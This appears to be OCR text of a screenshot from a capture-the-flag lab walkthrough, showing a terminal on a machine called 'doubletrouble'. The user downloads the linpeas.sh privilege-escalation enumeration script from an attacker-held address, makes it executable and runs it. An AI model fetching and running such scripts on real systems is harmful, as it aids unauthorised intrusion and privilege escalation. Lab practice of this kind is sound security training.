 Activities Applications Places Terminator Sep 15 00:23 1
/bin/bash
/bin/bash 80x22
clapton@doubletrouble:~$ cd /tmp/
clapton@doubletrouble:/tmp$ ls -la
total 8
clapton@doubletrouble:/tmp$ wget http://10.0.0.69:8081/linpeas.sh
--2021-09-15 01:23:47--  http://10.0.0.69:8081/linpeas.sh
Connecting to 10.0.0.69:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 229696 (224K) [text/x-sh]
Saving to: `linpeas.sh'
100%[==================================>] 229,696     --.-K/s   in 0.002s
2021-09-15 01:23:47 (136 MB/s) - `linpeas.sh' saved [229696/229696]
clapton@doubletrouble:/tmp$ ls -la
total 236
drwxrwxrwt  2 root    root      4096 Sep 15 01:23 .
drwxr-xr-x 23 root    root      4096 Mar 17 10:09 ..
-rw-r--r--  1 clapton clapton 229696 Aug  6  2020 linpeas.sh
clapton@doubletrouble:/tmp$ chmod +x linpeas.sh
clapton@doubletrouble:/tmp$ ./linpeas.sh > output.txt